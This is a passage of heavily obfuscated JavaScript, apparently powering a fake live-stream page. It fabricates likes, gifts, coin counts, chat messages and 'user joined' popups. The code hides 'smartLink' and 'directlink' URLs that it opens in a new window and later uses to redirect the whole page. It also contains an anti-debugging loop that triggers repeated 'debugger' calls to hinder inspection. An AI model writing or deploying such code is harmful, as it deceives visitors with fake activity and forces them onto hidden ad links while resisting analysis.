-0x50e,_0x5102c7-0x1c1);}_0x3b3b3f[_0x25746b(0x171,0x1f3,0x3fa,0x3c0)]=_0x32fde1[_0x25746b(0x266,0x25f,0x473,0x28c)],_0x3b3b3f[_0x25746b(0x10c,0x32e,0x549,0x26e)]='❤️',document[_0x25746b(0x17e,-0x46,0x203,-0x18f)][_0x17d2e9(0x2fd,0x3d6,0x33c,0x425)+'d'](_0x3b3b3f),_0x32fde1[_0x17d2e9(0x228,0x46e,0x445,0x11a)](setTimeout,()=>_0x3b3b3f[_0x25746b(0x5d9,0x3c9,0x37d,0x2a4)](),0x259*-0xb+0x219c+-0x1*-0x7);}setInterval(like,0x1a6d+-0x1175+-0x704);function gift(){function _0x1dc595(_0x2d5df6,_0x258be1,_0x5becf5,_0x4b0f27){return _0x2868c7(_0x2d5df6-0x87,_0x5becf5,_0x2d5df6- -0x590,_0x4b0f27-0x1b);}const _0x3b5168={'xAoeH':_0x4ac0dc(0x178,0x31e,0x361,0x15f),'hnWGC':_0x4ac0dc(0x306,0x4c0,0x2f8,0x499),'WexEx':function(_0x1b6c23,_0x81ffb2){return _0x1b6c23+_0x81ffb2;},'rpAkx':_0x4ac0dc(0x7c,0x1d7,0xfe,0x50),'fscLi':function(_0x48437a){return _0x48437a();},'EgVSK':function(_0x29d093,_0x2e3b90,_0x2e3cea){return _0x29d093(_0x2e3b90,_0x2e3cea);}};let _0x275946=document[_0x4ac0dc(0x1c2,0x270,0x2c7,0x56)+_0x4ac0dc(-0x65,-0x4c,-0xa,-0x209)](_0x3b5168[_0x1dc595(0x220,0x452,0xa9,0x31e)]);_0x275946[_0x1dc595(0x171,0x1dc,0x235,-0x6d)]=_0x3b5168[_0x4ac0dc(0x13a,0x1c9,-0x120,-0x120)];let _0x4a769e=gifts[Math[_0x4ac0dc(0x59,0x4c,-0x116,0x171)](Math[_0x4ac0dc(0x366,0x584,0x2b2,0x40f)]()*gifts[_0x1dc595(0x38e,0x17c,0x3c0,0x5be)])];_0x275946[_0x4ac0dc(0x29c,0xbe,0x4b6,0x311)]=_0x4a769e;function _0x4ac0dc(_0x2e9c15,_0x22d4d1,_0xf11f67,_0x3047aa){return _0x2868c7(_0x2e9c15-0xf,_0x22d4d1,_0x2e9c15- -0x5a0,_0x3047aa-0x180);}document[_0x1dc595(-0xc8,0x43,-0xec,-0x1e2)][_0x1dc595(0x222,0x130,0x3f1,0xfe)+'d'](_0x275946),coin+=-0x1d5e+0x2240+-0x17*0x32,coinEl[_0x1dc595(0x2ac,0x343,0xaf,0x2f7)]=_0x3b5168[_0x4ac0dc(0x2ce,0x4e1,0x28c,0x157)](_0x3b5168[_0x1dc595(0x13c,-0xa7,-0x3d,0x326)],coin),_0x3b5168[_0x4ac0dc(0x156,0x36c,0x3aa,0x3af)](spark),_0x3b5168[_0x1dc595(0x187,0x1a,0x397,-0xbd)](setTimeout,()=>_0x275946[_0x4ac0dc(0x337,0x55a,0xf6,0x369)](),0x80d+0x2c7+-0x304);}setInterval(()=>{const _0x53dda4={'ACJDj':function(_0x2eefdc,_0x34e61f){return _0x2eefdc<_0x34e61f;},'qzJAg':function(_0x232088){return _0x232088();}};function _0x4e02dc(_0x8e90f7,_0x3899e7,_0x4fc7aa,_0x37a447){return _0xc41f29(_0x37a447,_0x3899e7-0xfa,_0x4fc7aa-0x65,_0x3899e7-0x16);}function _0x3817f1(_0x482436,_0x3ec460,_0x1e4132,_0x17587b){return _0x2868c7(_0x482436-0x83,_0x1e4132,_0x482436- -0x52,_0x17587b-0x48);}if(_0x53dda4[_0x3817f1(0x46b,0x22a,0x4f3,0x29e)](Math[_0x4e02dc(0x6f7,0x536,0x31e,0x689)](),-0x1adc+0x3c+0x1aa0+0.7))_0x53dda4[_0x3817f1(0x75a,0x52e,0x98a,0x645)](gift);},0x73*-0x2b+0x218b+-0x85e);function share(){function _0x19d58f(_0x4dda30,_0x1d9e19,_0x3d0c44,_0x1dda63){return _0xc41f29(_0x1d9e19,_0x1d9e19-0x1e8,_0x3d0c44-0x14d,_0x1dda63-0x281);}const _0x26cbad={'kaApP':_0x19d58f(0x57c,0x374,0x248,0x3fc),'pweTu':_0x19d58f(0x43e,0x345,0x12a,0x376),'qZqIe':_0x19d58f(0x6ef,0x334,0x645,0x4d2)+_0x19d58f(0x58c,0x30e,0x5aa,0x474)+_0x19d58f(0x38b,0x67f,0x732,0x5df),'bqkQt':function(_0x51b5cf,_0x4dc28a){return _0x51b5cf(_0x4dc28a);},'fTxVo':_0x19d58f(0x6c0,0x71e,0x464,0x5e2)+'in'},_0x53e1c5=window[_0x2e85d2(0x23d,0x35a,0x440,0x1e6)][_0x19d58f(0x470,0x775,0x6aa,0x5b4)];function _0x2e85d2(_0x18da21,_0x5092aa,_0x49e2fe,_0x509ff0){return _0x2868c7(_0x18da21-0xaa,_0x18da21,_0x5092aa- -0x41b,_0x509ff0-0x17d);}if(navigator[_0x19d58f(0x556,0x8b8,0x567,0x6bd)]){if(_0x26cbad[_0x2e85d2(-0x7,0x114,0x1d0,0x2f7)]===_0x26cbad[_0x2e85d2(-0x20,0x114,-0x41,0x1ac)]){const _0x3a60bd={};_0x3a60bd[_0x19d58f(0x5b8,0x5f4,0x922,0x7a0)]=_0x26cbad[_0x19d58f(0x4ad,0x198,0x559,0x3eb)],_0x3a60bd[_0x19d58f(0x668,0x7a0,0x7f1,0x5a4)]=_0x26cbad[_0x2e85d2(0x4c5,0x31a,0x408,0x285)],_0x3a60bd[_0x19d58f(0x2d8,0x3e3,0x2b8,0x3d3)]=_0x53e1c5,navigator[_0x2e85d2(0x3a2,0x407,0x274,0x38b)](_0x3a60bd);}else{const _0x34983b=_0x26dba1[_0x19d58f(0x757,0x7dd,0x414,0x5d9)+'r'][_0x19d58f(0x5a8,0x533,0x3f5,0x504)][_0x19d58f(0x765,0x779,0x4b1,0x676)](_0x54171a),_0x1e70aa=_0x4dfd2c[_0x5cc8b1],_0x2fbae6=_0x55aec2[_0x1e70aa]||_0x34983b;_0x34983b[_0x19d58f(0x3e7,0x3bf,0x200,0x42b)]=_0x5ef106[_0x19d58f(0x4dc,0x70b,0x563,0x676)](_0x4842a2),_0x34983b[_0x2e85d2(-0x198,0x9f,-0x72,-0x12)]=_0x2fbae6[_0x2e85d2(-0x1c,0x9f,0x181,0x29f)][_0x19d58f(0x42e,0x6ac,0x7f8,0x676)](_0x2fbae6),_0x44b07f[_0x1e70aa]=_0x34983b;}}else navigator[_0x2e85d2(0x286,0x20b,0x408,0x331)][_0x19d58f(0x7f4,0x863,0x783,0x61b)](_0x53e1c5),_0x26cbad[_0x2e85d2(0x3f7,0x394,0x24c,0x411)](popup,_0x26cbad[_0x2e85d2(0x424,0x436,0x4a4,0x54a)]);}function spark(){const _0x5ea71b={'HGvyQ':_0x11145b(0x19f,0x3f2,0x32c,0x316),'NZrid':function(_0x226f43,_0x2c76c2){return _0x226f43+_0x2c76c2;},'yObUN':function(_0x27ae76,_0x4e9f2a){return _0x27ae76*_0x4e9f2a;},'hMayR':function(_0x5053b1,_0x4dbaa2,_0x5d3765){return _0x5053b1(_0x4dbaa2,_0x5d3765);}};function _0x11145b(_0xb9dad9,_0x2ed387,_0xb4b31d,_0x5e440a){return _0x2868c7(_0xb9dad9-0x11d,_0xb9dad9,_0xb4b31d- -0x35b,_0x5e440a-0x1e5);}function _0x12feb7(_0x3748dd,_0x5ec0e7,_0xb2c510,_0x1e6538){return _0x2868c7(_0x3748dd-0x80,_0x5ec0e7,_0x1e6538- -0x69e,_0x1e6538-0x14d);}let _0x5536ec=document[_0x12feb7(-0xfd,-0x91,-0x39,0xc4)+_0x11145b(0x338,0x147,0x1e0,0x40b)](_0x12feb7(-0xe4,-0x101,0x29b,0x7a));_0x5536ec[_0x12feb7(-0x4e,0x29,0x112,0x63)]=_0x5ea71b[_0x12feb7(0x354,0x21b,0x1ba,0x2b1)],_0x5536ec[_0x11145b(0x2b6,0x6fb,0x4e1,0x2c5)]='✨',_0x5536ec[_0x12feb7(0x16f,0xa7,0x162,0x231)][_0x12feb7(0x3b1,0x28e,0x1ec,0x1be)]=Math[_0x11145b(0x6de,0x629,0x5ab,0x717)]()*(0x55*0x2f+-0x22d0+0x2f*0x6f)+'px',_0x5536ec[_0x12feb7(0x170,0x45b,0x475,0x231)][_0x11145b(0xa0,0x2d8,0x2e3,0x42a)]=_0x5ea71b[_0x11145b(0x76d,0x73c,0x5eb,0x601)](_0x5ea71b[_0x11145b(0x2e4,0x60a,0x4b7,0x33e)](Math[_0x11145b(0x6d2,0x718,0x5ab,0x758)](),-0x1f02+0x84*0x26+0x16*0x97),'px'),document[_0x12feb7(-0x89,-0x298,-0x1a5,-0x1d6)][_0x11145b(0x34b,0x689,0x457,0x271)+'d'](_0x5536ec),_0x5ea71b[_0x12feb7(0x13e,0xa4,0x171,0x1f9)](setTimeout,()=>_0x5536ec[_0x12feb7(0x384,0x420,0x208,0x239)](),0x3d2*0x1+-0xe*0x6b+0x5f0);}setInterval(()=>{const _0x5836f8={'TizjT':function(_0x24d51f,_0x5c93c3){return _0x24d51f*_0x5c93c3;},'reuzw':function(_0x4de042,_0x2de3fc){return _0x4de042*_0x2de3fc;},'qsUqY':function(_0x453905,_0x43498c){return _0x453905(_0x43498c);},'CyMKI':function(_0xfbe5ad,_0x4931e5){return _0xfbe5ad+_0x4931e5;}};let _0x22208c=male[Math[_0x46e94e(-0x9,-0x24c,0x48,-0x72)](_0x5836f8[_0x1a83bf(0x235,0x1de,0x120,0x28a)](Math[_0x46e94e(0x304,0x15e,0x175,0x4fa)](),male[_0x1a83bf(0x69e,0x27f,0x3ee,0x470)]))];function _0x46e94e(_0x3ec4d2,_0x3f86f9,_0x1a940f,_0x26e7d9){return _0x2868c7(_0x3ec4d2-0x1af,_0x26e7d9,_0x3ec4d2- -0x602,_0x26e7d9-0x115);}function _0x1a83bf(_0x5a72ea,_0x414227,_0x15c3fe,_0x355b8c){return _0xc41f29(_0x15c3fe,_0x414227-0x161,_0x15c3fe-0xca,_0x355b8c- -0xc8);}let _0x3403ec=messages[Math[_0x1a83bf(-0x7a,-0x12,0x247,0x14b)](_0x5836f8[_0x46e94e(0xc4,0x286,0x286,-0x21)](Math[_0x46e94e(0x304,0x427,0x2d9,0x377)](),messages[_0x1a83bf(0x3dc,0x66f,0x5f2,0x470)]))];_0x5836f8[_0x1a83bf(0x318,0x347,0x16c,0x39b)](addChat,_0x5836f8[_0x46e94e(0x1a2,0x66,0x164,0xb7)](_0x5836f8[_0x1a83bf(0x2f0,0xdc,0x2d7,0x2f6)](_0x22208c,':\x20'),_0x3403ec));},-0x10db*-0x1+-0xee0+0x1ed),setInterval(()=>{function _0x1fb832(_0x266377,_0x6b60f3,_0x2e76a3,_0x37f2ce){return _0x2868c7(_0x266377-0x15f,_0x2e76a3,_0x6b60f3- -0x14d,_0x37f2ce-0x43);}const _0x2d9884={'vdxvf':_0x51f973(0x85e,0x6ec,0x711,0x737),'SuzFR':function(_0x1cc01b,_0x490dba){return _0x1cc01b+_0x490dba;},'kviNF':_0x1fb832(0x620,0x4cf,0x581,0x495),'WIeOT':function(_0x591209,_0x5ee1a9,_0x3bf0d7){return _0x591209(_0x5ee1a9,_0x3bf0d7);},'lAvuE':function(_0x587c1f,_0x169e66){return _0x587c1f*_0x169e66;},'VmSzj':function(_0x1e4423,_0x2c5421){return _0x1e4423*_0x2c5421;},'nztgB':function(_0x22e81e,_0x275a7c){return _0x22e81e+_0x275a7c;},'XLFmA':function(_0x4d7a68,_0x17c3ac){return _0x4d7a68+_0x17c3ac;},'kgZmb':_0x1fb832(0x59a,0x401,0x3dd,0x63f),'wjYam':function(_0x4d44ba,_0x1c12c5){return _0x4d44ba!==_0x1c12c5;},'IGIpV':_0x51f973(0xa21,0x95b,0x8ad,0xa17),'vdKBf':function(_0xdc34ad,_0x70b35c){return _0xdc34ad(_0x70b35c);},'rcCUs':function(_0x5c0d9a,_0x1fdeeb){return _0x5c0d9a+_0x1fdeeb;}};let _0x4f7e04=male[Math[_0x51f973(0x6b8,0x4a2,0x5f2,0x76b)](_0x2d9884[_0x1fb832(0x59c,0x689,0x619,0x542)](Math[_0x51f973(0xb39,0x90a,0x8ff,0x9e5)](),male[_0x1fb832(0x5cf,0x7d1,0x673,0x8c5)]))];function _0x51f973(_0x365aed,_0x104670,_0x27ae25,_0x321ab9){return _0xc41f29(_0x365aed,_0x104670-0x178,_0x27ae25-0x1e9,_0x27ae25-0x3df);}let _0x3e0ae9=joinText[Math[_0x1fb832(0x626,0x4ac,0x707,0x424)](_0x2d9884[_0x1fb832(0x476,0x448,0x5fa,0x377)](Math[_0x51f973(0x870,0x9ac,0x8ff,0x99d)](),joinText[_0x51f973(0x96d,0x73b,0x917,0x7f2)]))];if(Math[_0x51f973(0x75b,0xb09,0x8ff,0x8b1)]()<0x759+0x19f+-0x38*0x29+0.3)popup(_0x2d9884[_0x51f973(0x923,0xada,0x908,0x90b)](_0x2d9884[_0x51f973(0x762,0x586,0x6dd,0x658)](_0x2d9884[_0x51f973(0x9a7,0xa30,0x893,0xa83)]+_0x4f7e04,'\x20'),_0x3e0ae9));else{if(_0x2d9884[_0x1fb832(0x834,0x7de,0x5dc,0x96c)](_0x2d9884[_0x51f973(0x5eb,0x514,0x4d5,0x446)],_0x2d9884[_0x1fb832(0x50b,0x38f,0x290,0x336)])){let _0x400525=_0x43971d[_0x51f973(0x655,0x8b5,0x75b,0x97f)+_0x1fb832(0x322,0x3ee,0x330,0x214)](_0x2d9884[_0x1fb832(0x51b,0x39f,0x402,0x588)]);_0x400525[_0x51f973(0x949,0x7c7,0x6fa,0x922)]=_0x51f973(0x647,0x70c,0x89f,0x6f0);let _0x47e2a8=_0x21b9bd[_0x23e9b7[_0x1fb832(0x4fc,0x4ac,0x3b1,0x414)](_0x56d47d[_0x1fb832(0x833,0x7b9,0x90f,0x6ef)]()*_0x528f4a[_0x51f973(0x855,0x8fe,0x917,0xa9b)])];_0x400525[_0x1fb832(0x5ef,0x6ef,0x730,0x6c9)]=_0x47e2a8,_0x34873e[_0x51f973(0x50b,0x6ef,0x4c1,0x540)][_0x51f973(0x99f,0x9b4,0x7ab,0x7ef)+'d'](_0x400525),_0x2ed02e+=0x181b+0x65c*0x1+-0x1e13,_0x57eeff[_0x1fb832(0x745,0x6ef,0x76d,0x5c0)]=_0x2d9884[_0x1fb832(0x42a,0x629,0x5e4,0x5c4)](_0x2d9884[_0x1fb832(0x2ef,0x470,0x5a3,0x30b)],_0x234ab6),_0x2c6e6c(),_0x2d9884[_0x1fb832(0x34e,0x435,0x3f3,0x684)](_0x4f4d3b,()=>_0x400525[_0x1fb832(0x929,0x78a,0x81c,0x868)](),-0x2160+-0x184+-0x2*-0x155a);}else _0x2d9884[_0x51f973(0x350,0x447,0x554,0x5dc)](popup,_0x2d9884[_0x1fb832(0x45c,0x3a4,0x468,0x441)](_0x2d9884[_0x51f973(0x709,0x6cf,0x4ea,0x68a)](_0x4f7e04,'\x20'),_0x3e0ae9));}},-0x1a8b+-0x22f7+0x435e);let startY=0x26*-0x1c+-0x56a+0x992;function _0x12d7(_0x38abd7,_0x351105){const _0x3a84f3=_0x21a8();return _0x12d7=function(_0x1331b9,_0x4ffcb7){_0x1331b9=_0x1331b9-(-0xe0+-0xaf9+0xcb0);let _0x118996=_0x3a84f3[_0x1331b9];if(_0x12d7['VTZhFP']===undefined){var _0x2c03b0=function(_0x3355a1){const _0x45578c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x23c46d='',_0x3c047c='',_0x40f01e=_0x23c46d+_0x2c03b0;for(let _0x2cd969=0x1023+-0x1d*0x9d+0x1a6,_0xb4f0d4,_0x2ba724,_0x3a572d=-0x1bcb+0xa99+0x8e*0x1f;_0x2ba724=_0x3355a1['charAt'](_0x3a572d++);~_0x2ba724&&(_0xb4f0d4=_0x2cd969%(0x64d+-0x243c+0x1df3)?_0xb4f0d4*(-0xce6+-0x219e+-0x52*-0x92)+_0x2ba724:_0x2ba724,_0x2cd969++%(0xf*-0x139+-0x11b5+-0x4*-0x904))?_0x23c46d+=_0x40f01e['charCodeAt'](_0x3a572d+(-0xfa4+0x1*-0x103d+0x1*0x1feb))-(-0x2521*0x1+-0xffe+0x1b7*0x1f)!==-0x1ad0+0x21cc+-0x6fc?String['fromCharCode'](0x2cd*0x5+-0x267a+-0x14*-0x146&_0xb4f0d4>>(-(-0x14af+0x8f*-0x8+0x1929)*_0x2cd969&0x53b*-0x1+0x1*-0x1b3b+-0x252*-0xe)):_0x2cd969:0x1*-0x25c4+-0x77e+0x1*0x2d42){_0x2ba724=_0x45578c['indexOf'](_0x2ba724);}for(let _0x47e40c=-0x1073+0x2306+-0x1293,_0x1dcb24=_0x23c46d['length'];_0x47e40c<_0x1dcb24;_0x47e40c++){_0x3c047c+='%'+('00'+_0x23c46d['charCodeAt'](_0x47e40c)['toString'](0x194b+0x1e50+-0x1*0x378b))['slice'](-(-0x96b*0x1+0x915*0x1+0x58));}return decodeURIComponent(_0x3c047c);};_0x12d7['cXvRLj']=_0x2c03b0,_0x38abd7=arguments,_0x12d7['VTZhFP']=!![];}const _0x57ec72=_0x3a84f3[0x1*-0xe9b+0x140a+-0x56f],_0x12fd85=_0x1331b9+_0x57ec72,_0x2479d1=_0x38abd7[_0x12fd85];if(!_0x2479d1){const _0x506395=function(_0x32c8df){this['hcMGhZ']=_0x32c8df,this['wnEWzd']=[-0x5bf+0x7*-0x3fb+0x219d,-0x2122+0x1970+0x7b2,-0x1f1b+0x3*-0x255+0x261a],this['gpZpiH']=function(){return'newState';},this['HovYsx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['DaiXTy']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x506395['prototype']['sKeBIL']=function(){const _0x43c3f9=new RegExp(this['HovYsx']+this['DaiXTy']),_0x3e6eb1=_0x43c3f9['test'](this['gpZpiH']['toString']())?--this['wnEWzd'][0x852+0x23c4+0x131*-0x25]:--this['wnEWzd'][0x41b*0x9+-0x265*-0xd+0x2*-0x220a];return this['cSaOUh'](_0x3e6eb1);},_0x506395['prototype']['cSaOUh']=function(_0x3b8cdc){if(!Boolean(~_0x3b8cdc))return _0x3b8cdc;return this['IhjjtG'](this['hcMGhZ']);},_0x506395['prototype']['IhjjtG']=function(_0x516658){for(let _0x4a79f2=0x22fe*-0x1+0x71b+0x1be3,_0x3eb46f=this['wnEWzd']['length'];_0x4a79f2<_0x3eb46f;_0x4a79f2++){this['wnEWzd']['push'](Math['round'](Math['random']())),_0x3eb46f=this['wnEWzd']['length'];}return _0x516658(this['wnEWzd'][-0x232+-0x1c87*-0x1+0x1a55*-0x1]);},new _0x506395(_0x12d7)['sKeBIL'](),_0x118996=_0x12d7['cXvRLj'](_0x118996),_0x38abd7[_0x12fd85]=_0x118996;}else _0x118996=_0x2479d1;return _0x118996;},_0x12d7(_0x38abd7,_0x351105);}app[_0xc41f29(0x31b,0x227,0x183,0x245)+_0xc41f29(0x57e,0x6b2,0x565,0x4e6)](_0xc41f29(0x59e,0x4e6,0x35c,0x362),_0x37ce88=>{function _0x26e7af(_0x372d1a,_0x4ab012,_0x4cb557,_0x4af5d5){return _0xc41f29(_0x4ab012,_0x4ab012-0x1b3,_0x4cb557-0x13,_0x372d1a-0x2e8);}function _0x23730e(_0x420d0f,_0x5df015,_0x33b61a,_0x42cbcc){return _0xc41f29(_0x33b61a,_0x5df015-0x14b,_0x33b61a-0xde,_0x420d0f-0x1a2);}startY=_0x37ce88[_0x23730e(0x4bf,0x448,0x37e,0x53f)][0xb*0x227+0x475+-0x22a*0xd][_0x23730e(0x440,0x486,0x56e,0x550)];}),app[_0xc41f29(0x45a,0x265,0x1a7,0x245)+_0x2868c7(0x9bf,0x858,0x8cc,0x671)](_0x2868c7(0x7e4,0x6d9,0x887,0x67b),_0x56be81=>{function _0x9328d(_0x2534a1,_0xac3609,_0x39504d,_0x458bfe){return _0x2868c7(_0x2534a1-0x19d,_0x39504d,_0x458bfe- -0x174,_0x458bfe-0xa2);}const _0x1c912f={};_0x1c912f[_0x9328d(0x659,0x5d0,0x8a5,0x6c9)]=function(_0x49787a,_0x317f37){return _0x49787a-_0x317f37;};function _0xdf72fa(_0x7e76a,_0x2b3a9e,_0x682a9d,_0x1c0563){return _0x2868c7(_0x7e76a-0x12d,_0x7e76a,_0x1c0563- -0x61e,_0x1c0563-0x161);}const _0x3b152c=_0x1c912f;let _0x278a9d=_0x56be81[_0xdf72fa(0x12f,-0x12d,-0x1bf,-0xb1)+_0xdf72fa(0xf5,0x16,0x11e,0xab)][0x190*-0x13+0x21db+0x1*-0x42b][_0x9328d(0x383,0x5fe,0x6cc,0x510)];if(_0x3b152c[_0x9328d(0x4ba,0x4e1,0x6aa,0x6c9)](startY,_0x278a9d)>-0x8c1+0x17c7+-0xd*0x124)next();}),next();var smartLink=_0xc41f29(0x3d3,0x2c3,0x204,0x3bc)+_0x2868c7(0x4dc,0x6f7,0x588,0x6e4)+_0x2868c7(0x7b2,0x617,0x860,0x90b);function link(){function _0x419bbf(_0x31b7df,_0x430fbe,_0x124373,_0xdb6c2f){return _0x2868c7(_0x31b7df-0x1f3,_0x31b7df,_0x124373- -0x29c,_0xdb6c2f-0x12a);}function _0x11855f(_0x58ca8d,_0x37555c,_0x263d90,_0x5a820a){return _0xc41f29(_0x58ca8d,_0x37555c-0xdb,_0x263d90-0xcc,_0x5a820a-0x1d);}window[_0x11855f(0x337,0xc7,0x208,0x2ce)](smartLink),window[_0x419bbf(0x751,0x7f2,0x5d3,0x4a7)]();}setTimeout(()=>{function _0x449314(_0x260e81,_0x225902,_0x71ec5e,_0x141d33){return _0x2868c7(_0x260e81-0x76,_0x71ec5e,_0x260e81- -0x620,_0x141d33-0x185);}function _0x306e2b(_0x71d4ae,_0x1e536b,_0x104444,_0x39a6ce){return _0xc41f29(_0x39a6ce,_0x1e536b-0x41,_0x104444-0x101,_0x71d4ae-0xf2);}window[_0x449314(0x155,0x266,0x8c,0x212)][_0x449314(0xf9,0x7b,-0xbc,0xdd)]=smartLink;},0x19f37+-0x5655*0x3+0x8*0x9c5);var directlink=_0xc41f29(0x4d1,0x32a,0x134,0x2a9)+_0xc41f29(0x278,0x34b,0x2d6,0x21a)+_0x2868c7(0x8f9,0x781,0x930,0xaeb)+_0x2868c7(0xa0b,0x9d7,0x945,0x92c)+_0x2868c7(0x415,0x6df,0x635,0x604);!function t(){function _0x292fb2(_0xc00b16,_0x43863a,_0xe40ab3,_0x1634a5){return _0xc41f29(_0x1634a5,_0x43863a-0x12e,_0xe40ab3-0xf5,_0x43863a-0x3e8);}function _0x1e4d4f(_0x273123,_0x316034,_0x32b082,_0x54c379){return _0xc41f29(_0x316034,_0x316034-0x94,_0x32b082-0x19,_0x32b082- -0xcc);}const _0x3f6c84={'lWlcq':function(_0x3ec2b9,_0xf425d5){return _0x3ec2b9+_0xf425d5;},'xObXS':function(_0xecf32d,_0x17f61a){return _0xecf32d===_0x17f61a;},'LabKb':_0x292fb2(0x643,0x86a,0x8cd,0x6ee),'TJezG':_0x292fb2(0x88a,0x651,0x486,0x64e),'ugNsK':_0x292fb2(0x7ea,0x5c6,0x36f,0x6f9),'IQZzY':function(_0x3a2704,_0x12678e){return _0x3a2704===_0x12678e;},'BswYo':function(_0x3e1b4a,_0xac2309){return _0x3e1b4a/_0xac2309;},'hvJPe':function(_0x1a2718,_0x2035bb){return _0x1a2718!==_0x2035bb;},'zHpAR':_0x292fb2(0x5bc,0x5f0,0x608,0x42b),'ECzcX':function(_0x48dab4,_0x12f759,_0x4abd1a){return _0x48dab4(_0x12f759,_0x4abd1a);}};try{if(_0x3f6c84[_0x1e4d4f(0x229,0x32d,0x1d7,0x239)]!==_0x292fb2(0x844,0x5f0,0x739,0x5b9)){var _0x28a8f1=_0x28a8f1[_0x292fb2(0x752,0x614,0x7bd,0x3f8)+'e'](),_0x525f38=this[_0x1e4d4f(0x49c,0x2af,0x47f,0x28a)+_0x292fb2(0x315,0x52e,0x459,0x74f)][_0x28a8f1];delete this[_0x292fb2(0xa83,0x933,0x953,0x8b4)+_0x1e4d4f(-0x14f,0x95,0x7a,0x194)][_0x28a8f1];if(_0x525f38){var _0x28a8f1=_0x525f38[_0x292fb2(0xa38,0x807,0x85f,0x959)],_0x4c24aa=_0x525f38[_0x1e4d4f(0x183,0x160,0x272,0x20e)],_0x525f38=_0x525f38[_0x1e4d4f(-0x10,0x188,0x8d,-0x1ac)];_0x4c24aa[_0x292fb2(0x39b,0x4e1,0x595,0x4cc)+'t']?_0x4c24aa[_0x292fb2(0x3ca,0x4e1,0x3ad,0x48f)+'t'](_0x3f6c84[_0x1e4d4f(0x1f5,-0xd8,0x3c,0x6e)]('on',_0x28a8f1),_0x525f38):_0x4c24aa[_0x292fb2(0x6cc,0x6b2,0x5fb,0x7a6)+_0x1e4d4f(0x44b,0x490,0x31b,0x1fd)]?_0x4c24aa[_0x292fb2(0x7da,0x6b2,0x7a6,0x7ec)+_0x292fb2(0x982,0x7cf,0x5a5,0x9d3)](_0x28a8f1,_0x525f38,!(-0x2512+-0x3*-0x8f9+0xa28)):_0x4c24aa['on'+_0x28a8f1]=!(-0x1*-0x2429+0xcdb+0x3103*-0x1);}}else!function _0x362af0(_0xd1c02d){function _0x1a7daf(_0x1493e0,_0x5eb88c,_0x489ee8,_0x45a89e){return _0x292fb2(_0x1493e0-0x1a,_0x45a89e- -0x6d1,_0x489ee8-0x1a0,_0x1493e0);}function _0xe748d9(_0x90b060,_0x464cc7,_0x134fe4,_0x48ce31){return _0x292fb2(_0x90b060-0xdb,_0x90b060- -0x4ca,_0x134fe4-0xe8,_0x48ce31);}if(_0x3f6c84[_0xe748d9(0x265,0x36e,0x17a,0x3da)]!==_0x3f6c84[_0xe748d9(0x265,0x402,0x305,0x337)]){const _0x58c951={'hkcxt':function(_0x276390,_0x50dcbb){function _0xb461f(_0x2d9b41,_0x4c1ce7,_0x342f03,_0x724749){return _0x1a7daf(_0x4c1ce7,_0x4c1ce7-0xcc,_0x342f03-0xa0,_0x342f03-0x527);}return _0x3f6c84[_0xb461f(0x689,0x553,0x54c,0x67d)](_0x276390,_0x50dcbb);},'Lpnbp':_0x3f6c84[_0xe748d9(0x1e4,0x125,0x2fd,-0x5a)]};_0x80291d[_0x1a7daf(0x1f1,-0x4a,-0x103,0xee)+'te'](null,_0x396962[_0xe748d9(0x43d,0x303,0x5e7,0x5b7)],_0x3f6c84[_0xe748d9(0x26,-0xdf,0x237,-0x211)](_0x12964d[_0xe748d9(0x17c,0x210,0x103,0x2cc)],_0x3f6c84[_0x1a7daf(0x1b7,0x21a,0xe4,-0x23)])),_0x10570f[_0xe748d9(0x3c6,0x61c,0x3bf,0x1c4)](null,_0x1eaf2b[_0x1a7daf(0x279,0x1b2,0x211,0x236)],_0x3cadd4[_0x1a7daf(-0x15f,-0x18c,0x153,-0x8b)]),_0x5daa91[_0x1a7daf(0xf,-0x193,-0x2fe,-0xa4)+_0xe748d9(0x404,0x2ba,0x22a,0x31e)](_0x3f6c84[_0xe748d9(0x340,0x2c4,0x344,0x436)],function(){function _0x4cf140(_0x29c87d,_0x29ba94,_0x44b498,_0x5c957e){return _0xe748d9(_0x29ba94- -0x67,_0x29ba94-0x1e7,_0x44b498-0xca,_0x5c957e);}function _0xb3518c(_0x4c73f0,_0x2a2fa5,_0x4f0bc6,_0x215e7c){return _0x1a7daf(_0x4c73f0,_0x2a2fa5-0x5b,_0x4f0bc6-0x112,_0x2a2fa5-0x634);}_0x58c951[_0x4cf140(0x271,0x2ae,0x29d,0x2ad)](_0x3b2aa0[_0xb3518c(0x59a,0x784,0x9c1,0x81f)],_0x58c951[_0xb3518c(0x2d8,0x479,0x44d,0x24c)])&&(_0x89c1ea[_0xb3518c(0x607,0x722,0x7f6,0x677)+'te'](null,_0x492965[_0xb3518c(0xaaa,0x86a,0x790,0x964)],_0x5c6b34[_0xb3518c(0x606,0x5a9,0x4ce,0x4cb)]),_0x4118c1(function(){function _0x5555d3(_0x3a93fc,_0x285f8f,_0x4a07db,_0x150976){return _0xb3518c(_0x4a07db,_0x3a93fc- -0x12c,_0x4a07db-0x2,_0x150976-0xbb);}function _0x14b658(_0x102bb0,_0x383dd0,_0x3ae68c,_0x40589d){return _0xb3518c(_0x102bb0,_0x40589d- -0x591,_0x3ae68c-0x1f3,_0x40589d-0x1f);}_0x24157c[_0x5555d3(0x5ae,0x7f2,0x7b8,0x52f)][_0x5555d3(0x552,0x751,0x4d8,0x35a)]=_0x2b14e8;},0x1ee6+0xc5*0xa+-0x2698));},![]);}else _0x3f6c84[_0x1a7daf(0x2c0,-0x12,0x1a7,0xd4)](0x1e2e*0x1+-0x1174*0x2+0xad*0x7,_0x3f6c84[_0xe748d9(0x26,-0xe9,-0x225,0x96)]('',_0x3f6c84[_0xe748d9(0x402,0x4b7,0x640,0x407)](_0xd1c02d,_0xd1c02d))[_0xe748d9(0x456,0x2d7,0x208,0x4f8)])&&_0x3f6c84[_0xe748d9(0x39b,0x584,0x32d,0x591)](-0x1a75*-0x1+-0x1c46+0x5*0x5d,_0xd1c02d)||function(){}[_0x1a7daf(-0x4,0x1f9,-0x122,0x6f)+'r'](_0x1a7daf(-0xcf,-0x45,0xc,-0x11d))(),_0x362af0(++_0xd1c02d);}(0xf11+-0x212*-0x9+-0x21b3);}catch(_0x3c70d8){_0x3f6c84[_0x1e4d4f(0x28b,0x52,0x20a,0x366)](setTimeout,t,-0x6c5+0x3*-0x22b+0x20ce);}}(),function(_0x21b3de,_0x199755){function 